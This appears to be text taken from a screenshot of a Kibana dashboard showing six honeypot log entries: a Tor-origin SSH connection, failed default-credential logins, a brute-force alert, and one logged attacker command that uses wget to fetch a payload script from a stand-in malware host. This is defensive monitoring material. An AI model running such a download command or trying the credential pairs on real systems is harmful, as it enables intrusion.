 http://localhost:5601/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now%2Fd,to:now%2Fd))&_a=(columns:!(),filters:!(),
elastic
Find apps, content, and more.
^/
D Discover
New Open Share Alerts Inspect Save
honeypot-logs-*
Filter your data using KQL syntax
Today
Refresh
Search field names
0
Available fields 8
@timestamp
command
event_message
event_type
log_level
password
source_ip
username
Empty fields 0
Meta fields 3
Add a field
6 hits
Break down by Select field
6
5
4
3
2
1
0
00:00 01:00 02:00 03:00 04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00 14:00 15:00 16:00 17:00 18:00 19:00 20:00 21:00 22:00 23:00
May 2, 2026
May 2, 2026 @ 00:00:00.000 - May 2, 2026 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents Field statistics
1 field sorted
@timestamp Document
May 2, 2026 @ 03:06:00.000 @timestamp May 2, 2026 @ 03:06:00.000 event_message Multiple failed logins detected - possible brute force event_type BRUTE_FORCE source_ip 185.22
0.101.34 _id _index honeypot-logs-2026.05.02 _score -
May 2, 2026 @ 03:05:00.000 @timestamp May 2, 2026 @ 03:05:00.000 event_message login attempt [admin/password] failed event_type LOGIN_ATTEMPT password password source_ip 18
5.220.101.34 username admin _id _index honeypot-logs-2026.05.02 _score -
May 2, 2026 @ 03:04:00.000 @timestamp May 2, 2026 @ 03:04:00.000 event_message New connection: 185.220.101.34:12345 from TOR exit node event_type SSH_CONNECTION source_ip 18
5.220.101.34 _id _index honeypot-logs-2026.05.02 _score -
May 2, 2026 @ 03:03:00.000 @timestamp May 2, 2026 @ 03:03:00.000 command wget http://malware.example.com/payload.sh event_message CMD: wget http://malware.example.com/payloa
d.sh event_type COMMAND source_ip 103.25.60.30 _id _index honeypot-logs-2026.05.02 _score -
May 2, 2026 @ 03:02:00.000 @timestamp May 2, 2026 @ 03:02:00.000 event_message login attempt [root/admin123] failed event_type LOGIN_ATTEMPT password admin123 source_ip